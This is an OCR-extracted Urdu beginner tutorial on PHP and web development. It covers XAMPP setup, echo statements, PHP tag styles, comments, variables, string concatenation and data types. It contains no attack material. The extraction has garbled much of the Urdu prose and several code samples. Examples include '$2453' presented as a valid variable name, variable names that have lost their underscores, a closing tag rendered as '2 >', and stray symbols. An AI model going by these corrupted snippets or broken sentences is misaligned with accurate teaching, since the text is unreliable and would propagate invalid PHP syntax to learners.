



## Class-2(Page:6)

# PHP,MySQL اور ویب ڈویلپمنٹ





یہ ب کرنے کے بعد Apply -> OK کریںاور PHP کی ایک نئی فائل کھولیں

اب ہم اپنا پہلا پروگرام کھیں گے

## Class-2(Page:7)

# PHP,MySQL اور ویب ڈویلپمنٹ



یدکوڈ لکھنے کے بعد اس فائل کو c:\xampp\htdocs شام اسے Save کرلیں۔out put کرکیں ۔out put کیکھنے کیلئے PHP Designer میںLocalhost کے بٹن پر کلک کریں یاانٹرنیٹ ایکسپلورکھولیں اورایڈریس بارمیں اسطرح ککھیں (http://localhost/first.php) اورانٹرکردیں تو brawser پرآپکوریزلٹ نظرآ جائے گا۔



جب ہم PHP سکر پٹ کو HTML میں ایم پڑ کرتے ہیں توسب سے پہلے PHP کا ٹیگ کھولتے ہیں۔

#### $<$ ?php

پھرہم PHP کاسکریٹ لکھتے ہیں

echo "This is my first php script";

echo کے سیٹمنٹ سے آپ کی Variable یا جو text آپ سنگل کوش( ' ' ) یا ڈبل کوٹس(" ") کےاندر لکھتے ہیں وہ پیچ پر پرنٹ ہوجا تاہے۔ echo کی جگہ آپ print کاشیٹمنٹ بھی استعال کر سکتے ہیں print کاشیٹمنٹ بھی echo کی طرح کام کرتا ہے۔اگر آپ echoیس کوٹس کےاندر HTML کے ٹیگ استعال کریٹنگے تووہ بھی رینڈ رہونگے جيے کہ۔

echo "<b>Welcome to IT Dunya </b>";

تواتکی outputہوگ۔

**Welcome to IT Dunya** 

اوراخر میں ٹیک کو بندکر تے ہیں۔

?>

PHP Tag کھولنےاور بندکرنے کے چارطریقے ہیں ایک ہم نے اوپر دیکھ لیااسکےعلاوہ تین مندر جہذیل ہیں۔ PHP **شار ٹ ٹىگز :** 

<?= "This is my first php script" ?>  $\frac{1}{2}$  <? echo "This is my first php script "; ?>

## ASP**سٹائل کے ٹیگز** :

<%= "This is my first php script" %>  $\downarrow$  <% echo "This is my first php script"; %> HTML **سٽانل** :

<script language="php"> echo "This is my first php script"; </script>

PHPشارٹ بیگزادر ASPشائل کے ٹیگ آپ تب استعال کر سکتے جب آپ اسکو php.ini میں گنفکر کریں۔ php.ini فائل PHP کی یوری ئنگریشن فائل ہوتی ہےجس سے آپ PHP کے مختلف ماڈیولزاورسیٹنگز کو on off کر سکتے ہیں۔جب ہم کسی ویب سر ورکوشارٹ کرتے ہیں تو وہ \_php.ini کو پڑھ کرساری سیننگز اٹھالیتاہے۔اس لئے اس فائل میں تبدیلی کرنے کے بعد آپا بناسرورریسٹارٹ کریٹے ورنہ وہ گعفگر یشنز کام نہیں کرینگے۔اگر آپ XAMPPاستعال کررے ہیں تو php.ini کی فائل اس جگہ پر ہوتی ہے

- c:/xampp/apache/bin/php.ini اورا گر HP کا تھ PHP کو گنفگر کیا ہےتو پھر c:/windows/php.ini ۔ابھی اس کے بارے میں فکر مند نہ ہوہم ان میں دوطر یقوں ( <? php > ) اور ( <? = > ) کواستعمال کرینگے

اڭلى كلاس مىس انشاءاللە پھرملا قات ہوگى اللدحافظ ڪيل ۾ خلاين shakeel599@gmail.com

## اسلام عليكم

پ<sub>کا</sub> اپچ پی ، ملئی سیکول اور ویب ڈویویلپمنٹ ک<sub>یا</sub> نیسری کلاس میں خوش آمنید ............

كوڈ ميں كومنٹس ڈالنا:

فرض کرتے ہیں کہ ہم ایک کوڈ لکھتے ہیں تو لکھنے کے وقت تو سب کچھ ہمیں کلیئر ہوتا ہے کیکن اگراسی کوڈ میں ہم کچھ عرصے بعد تبدیا کی کے ہیں پاکسی دوسرے پرگرامرکو دیتے ہیں تو اس وقت کوڈ کو پیچھنے میں کافی دشواری ہوتی ہے۔اپنے کوڈ میں کومنٹس ڈالنے سے بعد میں پھینے میں کافی مددملتی ہےاور ایک اچھے پروگرامر کی ہیٹو پی ہوتی ہے کہ دہ اپنے کوڈیٹس کو منٹس ضرورڈ التا ہے۔ کومنٹس کوڈ کے اندر ٹیکسٹ ہوتا ہے جو کہ پی انچی انجن نظر انداز کرتا ہے اور پڑھنے والے کیلئے کوڈ کومز پدکلیئر کرتا ہے۔ایک لائن کی کومنٹ ڈالنے کیلئے ہم دوفارورڈ سکیش (//) یا ہیش (#) استعال کرتے ہیں مثلاً:۔ // this is a comment

# this is another comment

زیاد ہ لائنوں کی کومنٹس ڈالنے کیلئے فارورڈسلیش اورسٹیرک ( \*/ )اور بندکر نے کیلئےسٹیرک اورفاروڈسلیش ( /\* ) مثلاً :۔

this is a comment none of this will be parsed by the PHP engine  $\star$  /

Variables کیا ھوتے ھیں؟

Variables ایک پروگرامنگ لینکو نج کے بنیادی خدوحال ہوتے ہیں یہ میوری میں وہ جگہ<sup>جسم</sup>یں ہم ڈیٹاجو پروگرام کیلئے درکارہوتا ہےعارضی طور پرمحفوظ کرتے ہیں یعنی data container ہوتے ہیں اورجسکی ویلیوتبدیل ہوتی رہتی ہے۔مثلاً اگر میں حاجتا ہوں کہا یک ایسا پروگرام بناؤں کہ جودونمبرز کا سم نکالےاور میں ویریبلز استعال نہیں کرتا تو کچھاس طرح ہوگا۔ echo  $(5 + 2)$ 

اسکا جواب تو سب کو پتہ ہوگا کہ 7ہے۔اب میرے پاس مزید دونمبرز آ گئے 3 اور 6 یا 9 اور 20 وغیرہ وغیرہ تو کیا میں ہر دفعہ ان نمبرز کو جمع کرنے کیلئےاپناکوڈ تبدیل کرتار ہوں گا۔ جیسے کہ:

echo  $(9 + 20)$  echo  $(6 + 3)$ 

# PHP,MySQL اور ویب ڌويلپمنٽ

دوسری مثال : میں ایک پروگرام بنانا حا ہتا ہوں جسمیں user غیکسٹ بکس میں اپنا نام کھیں اور جب وہ بٹن د بائے تواسکو پیج پر ایک خوش آ مدید کا پیغام آئے کچھ اسطرح: ( Welcome Ali to my site ) اب اسمیں Ali کی جگہ کوئی بھی ہوسکتا ہے۔اس بے شار جگہوں پر آپ کو Variables کی ضرورت پڑی گی۔ PHP میں Variables بنانا بہت آسان ہے ۔ Variable بنانے کیلئے سب سے پہلے \$ سائن لگاتے ہیں اور پھر ایکا نام لکھتے میں۔ Variable کانام لیٹرز( A-Z a-z)، نمبرز( O-9)اورانڈرسکور(\_) پر مشتل ہوتا ہے یعنی آپ Variable کے نام میں پیس یادوسرے کریکٹرزاستعال نہیں کر سکتے ،نام انڈرسکور(\_) یا کیریکٹر( A-Z a-z) سے شروع ہواورزیادہ سے زیادہ تیں (30) کیریکٹرز پر شتمل ہو۔اب ہم

مخلف درست طریقوں سے Variables بناتے ہیں۔

\$a; \$a longish variable name;  $$2453;$ \$IT\_Dunya;

یادر کھیں کہ جب ہم PHP کا کوئی سٹیٹنٹ ختم کرتے ہیں تو آخر میں یہی کالن(؛)لگاتے ہیں۔اسلئے اوپر کے Variables میں یہی کالن کامطلب ہے end of statmentادریہ نام میں شامل نہیں۔جب variable، بنانے کاذکر کرتے ہیں تواسکو Variable Declaration کہتے ہیں کیعنی ہم اعلان کرتے ہیں کہ میں میموری میں ڈیٹامحفوظ کرنے کیلئے جگہ بنار ہاہوں اوراسکوایک نام دےر ہاہوں۔جب ہمیں جگہ ل جاتی ہےتو پھراسمیں ہم اپنی ويليومحفوظ كرسكتة بين يعنى Variable كوويليو Assign كرتے ہيں۔ مثلاً

#### $$ country = "Pakistan";$

آپ دیکھ رہے ہیں کہ میں نے ایک variable، بنایا ( Scountry\$) کے نام سےاوراسکوویلیو assign کردی "Pakistan"۔اگرآپ نئے یروگرامر ہیں تو یقیناً حیران ہوتگے اور یو پھے گے کہ بھٹی اس Statment کا تو مطلب ہے کہ Scountry برابر ہے "Pakistan" کے تو بھائی جان تھوڑ اصبر کریں میں بتاتا ہوں آ پکو !!!!

جی! کچھ لینگویجز میں جب ہم کسی variable کوویلیود ہے ہیںتو(=) کااپریٹراستعال کرتے ہیںا کامطلب وہ ریاضی (Math) والانہیں ہے۔اگر آپ نئے پروگرامر ہیںتو یادر تھیں کہ سنگل= کا مطلب برابر نہیں بلکہاسکو Assignment Operater کہتے ہیں اور کسی variable کودیلیو دینے کیلئے استعمال ہوتا ہے۔ جب ہم دو ویلیوز کو چیک کرتے ہیں کہ آیا یہ دونوں برابر ہیں ہائنبیں تو پھر (==) کواستعمال کرتے ہیں یہ وہ ریاضی والا Equal ہے ۔اب ہم ایک چھوٹا سا پروگرام بناتے ہیں جس سے آپ کو بھچھ آ جائے گا۔تواپنا PHP Designer یا کوئی ٹیکسٹ ایڈیٹر کھولیں اور مندر حی<sub>دفری</sub>ل پروگرام *لکھیں۔* 

# PHP,MySQL اور ویب ڌويلپمنٹ



```
<html>
<head><title>PHP</title>
</head>
<body>
```
 $<$ ?php

//declareing variables, adding two numbers and displaying result

```
$number 1 = 50;$number 2 = 100;$sum = $number_1 + $number_2;echo "Sum is: " . $sum;
2 >
```
#### </body> </html>

#### Output:

Sum is: 150

اس سکر پٹ میں آپ دیکھ رہے ہیں کہ سب سے پہلے میں نے کچھ کو منٹس ڈالے ہیں ۔اسکے بعد دو variables بنائے۔ 1\_Snumber اور number\_2 کے ناموں سےاورانکو ویلیوز assign کردی۔

> $$number_1 = 50;$ \$number  $2 = 100$ ;

کچرہم نے variable 6 \$sum بنایااوردونوں variables کو جتع کرکےٹونک \$sum کو assign کردیا۔



اورآ خرمیں echo سٹیٹنٹ کی مدد Sum\$ کو پرنٹ کردیا۔

#### echo "Sum is:" . \$sum

## PHP,MySQL اور ویب ڌويلپمنٿ

اس شیٹنٹ میں آپ کوایک dot نظرآ رہاہے، پیکیا کرتا ہے؟ جب ہم دوسڑنگز کوآ پس میں جوڑتے ہیں تو دونوں سڑنگز کے درمیان میں dot ( . )لگاتے میں۔اسکو Concatenation کہتے ہیں۔اس شیٹمنٹ میں ہم نے دوسڑنگز " "Sum is: " اور variable 6 \$sum جوڑ کر پرنٹ کر دیا تو اوٹ پٹ پچھائطرح ہے۔ 150 Sum is:

## Data Types

ڈیٹا کے مختلف اقسام ہیں جیسے کہ نومیرک ڈیٹا (a-z)، الفانویٹر) الفانومیرک ڈیٹا (a-z, O-9) وغیرہ۔اس لئے جب ہم کوئى variable بناتے ہیں توارکاڈیٹا ٹائپ بھی متعین کرتے ہیں اوراسکے مطابق اسکومیموری میں جگہ ملتی ہے۔ پچھ پروگرامنگ لہنگویجز variable declaration کے دوران آپ سے اسکا ڈیٹا ٹائپ بھی مانگتی ہیں کہ آپ جو variable بنار ہے ہیں ائمیس کس قسم کا ڈیٹا سٹورکرینگے۔جیسے کہ اگر ہم ++C کی مثال لیں تو اسمیں variableاسطرح بناتے ہیں:

int  $a = 5$ ;

اسمیں آپ دیکھ رہے ہیں کہ پہلے میں نے variable کا ڈیٹا ٹائپ بتایا یعنی کہ linteger پے ناماvariable ہے اور اسمیں ایک whole number سٹور ہوگا۔اگر a کوہم کریکٹر assign کریٹنگے تو PHP۔اٹا کی آ سان اور loosely typed لینکو نج ہے ،مطلب اسمیں آپ ایک variable بنائیں اوراسکوکسی بھی قسم کا ڈیٹا assign کردے، یہ خود بخو داسکاDate Type متعین کردے گا اورآپ کوکسی error کا سامنانہیں کرنا پڑےگا۔

